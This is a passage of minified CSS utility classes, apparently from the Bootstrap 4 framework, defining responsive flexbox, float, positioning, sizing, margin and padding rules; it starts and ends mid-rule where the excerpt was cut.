(min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl